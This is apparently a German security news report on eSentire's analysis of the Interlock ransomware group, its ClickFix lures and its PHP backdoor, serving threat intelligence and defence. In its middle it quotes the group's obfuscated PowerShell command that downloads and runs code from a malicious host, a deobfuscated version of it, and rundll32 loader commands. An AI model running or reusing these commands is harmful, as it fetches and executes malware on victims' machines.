Das sich stetig wandelnde Arsenal der Interlock-Gruppe rückt zunehmend in den Fokus der Cybersicherheitsforschung. + Mit der neuen Ransomware-Variante Interlock sorgt eine weitere Bedrohung für Aufmerksamkeit. Die Schadsoftware nutzt die Social-Engineering-Technik ClickFix, um auf Windows-Rechnern schädliche Befehle auszuführen. Die Kombination klassischer Phishing-Methoden mit mehrstufigen Bereitstellungsmechanismen zeigt eine bedenkliche Weiterentwicklung gängiger Ransomware-Taktiken.

Im Juli 2025 dokumentierte die Threat Response Unit (TRU) des Sicherheitsunternehmens eSentire mehrere komplexe Vorfälle, die der Interlock-Gruppe zugeschrieben werden. Die Gruppierung, aktiv seit September 2024, hat es vor allem auf Unternehmen in Nordamerika und Europa abgesehen.

Während der Analysen entdeckten die Forscher den Einsatz einer PHP-basierten Backdoor, über die eine zusätzliche Schadkomponente nachgeladen wurde. Dieses Tool, bekannt als Interlock RAT, agiert vorrangig als Backdoor und erlaubt den Angreifern die Ausführung verschiedener Kommandos zur weiteren Aufklärung und Ransomware-Verbreitung.



Die TRU-Analyse beleuchtet detailliert die eingesetzten Taktiken, Techniken und Verfahren (TTPs) der Gruppe: angefangen beim initialen Zugriff über ClickFix, über die eingesetzten Backdoors und Kommandos, bis hin zu Datendiebstahl und Aufklärungsaktivitäten. Der dabei entstandene Prozessbaum ist derart umfangreich, dass die Darstellung auf einem 4K-Monitor oder Großbildschirm empfohlen wird.

Zur Unterstützung der Analyse stellt eSentire zudem mehrere Python-Skripte bereit, mit denen sich einzelne Untersuchungsschritte automatisieren lassen.

Die Interlock-Ransomware verfolgt ein klares Ziel: finanzielle Erpressung durch doppelte Verschlüsselung und Drohung mit Datenveröffentlichung. Die Angriffe erfolgen über kompromittierte Websites und folgen einer ausgefeilten Angriffskette, die schließlich zur vollständigen Systemübernahme führt.

Mit dem Einsatz von PowerShell-Skripten, PHP-Backdoors und speziell entwickelten Fernzugriffswerkzeugen zeigt die Interlock-Gruppe ein hohes Maß an technischer Raffinesse. Die gewonnenen Erkenntnisse liefern der Sicherheits-Community wertvolle Hinweise zur besseren Verteidigung gegen diese Art von Bedrohung.



Der Angriff beginnt, wenn Opfer unwissentlich kompromittierte Websites besuchen, insbesondere solche, die über die KongTuke-Kompromittierungskette infiziert wurden, die die Benutzer anschließend auf bösartige ClickFix-Seiten umleitet.

ClickFix ist eine Social-Engineering-Technik, die Opfer durch gefälschte Fehlermeldungen oder Systembenachrichtigungen, die echt erscheinen, dazu verleitet, schädliche Befehle auszuführen.

Prozessbaum des Angriffs durch die Interlock Group (Quelle: eSentire)

Übersicht über den Angriff (Quelle: eSentire)

Diese Befehlszeile ist höchst ungewöhnlich und nutzt eine bekannte LOLBin (shell32.dll!ShellExec_RunDLL), um die Verknüpfung über die Shell-Ausführung auszuführen.

rundll32 shell32.dll,ShellExec_RunDLL “<8_CHARS>.lnk”

Sobald c2.exe ausgeführt wird, führt es einen PowerShell-Befehl aus, der zusätzliche PowerShell abruft und aufruft. Diese zusätzliche PowerShell lädt den PHP-Interpreter mit dem folgenden Befehl herunter und führt ihn aus:

„C:\Users\<REDACTED>\AppData\Roaming\php\php.exe“ -d extension=zip -d extension_dir=ext C:\Users\<REDACTED>\AppData\Roaming\php\config.cfg 1

Die Datei „config.cfg“ ist eine verschleierte PHP-basierte Hintertür, die mehrere Befehle unterstützt. Bei unserer Analyse haben wir festgestellt, dass die Interlock Group den Befehl „DLL“ sendet, der zum Herunterladen der Kern-Hintertür Interlock Backdoor AKA Interlock RAT in den AppData-Ordner als PNG-Datei und zu deren Ausführung über den folgenden Befehl führt:

rundll32.exe „<8_CHARS>.png“, start

Erster Zugriff

Für den ersten Zugriff hat TRU beobachtet, dass die Interlock Group KongTuke-kompromittierte Websites nutzt, um Opfer schließlich auf ClickFix-Seiten umzuleiten. ClickFix ist eine Social-Engineering-Technik, die Opfer auf kompromittierte Websites leitet, wo sie dazu verleitet werden, bösartige Befehle auszuführen.

Nach Ausführung des Befehls wird den Opfern eine gefälschte Fehlermeldung angezeigt. Sobald sie diese schließen, schreitet der Angriff wie folgt fort:

- Fingerprinting des Systems über den Befehl „systeminfo“, Senden an Command and Control (C2) und Zurücksenden einer Antwort zum Aufrufen in PowerShell.

- Herunterladen/Ausführen eines PHP-Interpreters und einer verschleierten PHP-basierten Backdoor namens „config.cfg“.

Ein Beispiel für einen verschleierten Befehl, der in die Zwischenablage eines Opfers kopiert wurde, ist unten zu sehen.

„C:\WINDOWS\system32\WindowsPowerShell\v1.0\PowerShell.exe“ -w h -nop -c „$gt=’dng-m,i,crosoftds,com‘.Split(‚,‘);$yn=’htt’+’ps://’+$gt[0]+$gt[1]+$gt[2]+‘.’+$gt[3]+’/‘ + ‚uvA’+’4I’+’BD’+’9’+‘.txt‘;$ws=New-Object Net.WebClient;$sc=$ws.(‚Download’+’String‘)($yn);$zl=’i’+’ex‘;&$zl $sc“

Nach der Entschlüsselung kann man deutlich erkennen, dass es sich um einen Download-Cradle handelt, der die nächste Stufe von einer Remote-URL „hxxps://dng-microsoftds[.]com“ abruft und aufruft.

$yn=’hxxps://dng-microsoftds[.]com/uvA4IBD9.txt‘;

$ws=New-Object Net.WebClient;

$sc=$ws.(‚DownloadString‘)($yn);

iex $sc

ChatGPT:

Quelle: eSentire – Ausführlichere Informationen und Hintergründe lesen Sie im vollständigen Artikel.

Das könnte Sie ebenfalls interessieren

Fachartikel

ShinyHunters-Angriffe: Mandiant zeigt wirksame Schutzmaßnahmen gegen SaaS-Datendiebstahl

Phishing-Angriff: Cyberkriminelle missbrauchen Microsoft-Infrastruktur für Betrugsmaschen

Wie Angreifer proprietäre KI-Modelle über normale API-Zugriffe stehlen können

KI-Agenten in cyber-physischen Systemen: Wie Deepfakes und MCP neue Sicherheitslücken öffnen

Sicherheitslücke in Cursor-IDE: Shell-Befehle werden zur Angriffsfläche

Studien

Deutsche Unicorn-Gründer bevorzugen zunehmend den Standort Deutschland

IT-Modernisierung entscheidet über KI-Erfolg und Cybersicherheit

Neue ISACA-Studie: Datenschutzbudgets werden trotz steigender Risiken voraussichtlich schrumpfen

Cybersecurity-Jahresrückblick: Wie KI-Agenten und OAuth-Lücken die Bedrohungslandschaft 2025 veränderten

![Featured image for “Phishing-Studie deckt auf: [EXTERN]-Markierung schützt Klinikpersonal kaum”](https://cdn-ileiehn.nitrocdn.com/EZdGeXuGcNedesCQNmzlOazGKKpdLlev/assets/images/optimized/rev-68905f9/www.all-about-security.de/wp-content/uploads/2025/12/phishing-4.jpg)

Phishing-Studie deckt auf: [EXTERN]-Markierung schützt Klinikpersonal kaum

Whitepaper

DigiCert veröffentlicht RADAR-Bericht für Q4 2025

Koordinierte Cyberangriffe auf polnische Energieinfrastruktur im Dezember 2025

Künstliche Intelligenz bedroht demokratische Grundpfeiler

Insider-Risiken in Europa: 84 Prozent der Hochrisiko-Organisationen unzureichend vorbereitet

ETSI veröffentlicht weltweit führenden Standard für die Sicherung von KI

Hamsterrad-Rebell

NIS2: „Zum Glück gezwungen“ – mit OKR-basiertem Vorgehen zum nachhaltigen Erfolg

Cyberversicherung ohne Datenbasis? Warum CIOs und CISOs jetzt auf quantifizierbare Risikomodelle setzen müssen

Identity Security Posture Management (ISPM): Rettung oder Hype?

Platform Security: Warum ERP-Systeme besondere Sicherheitsmaßnahmen erfordern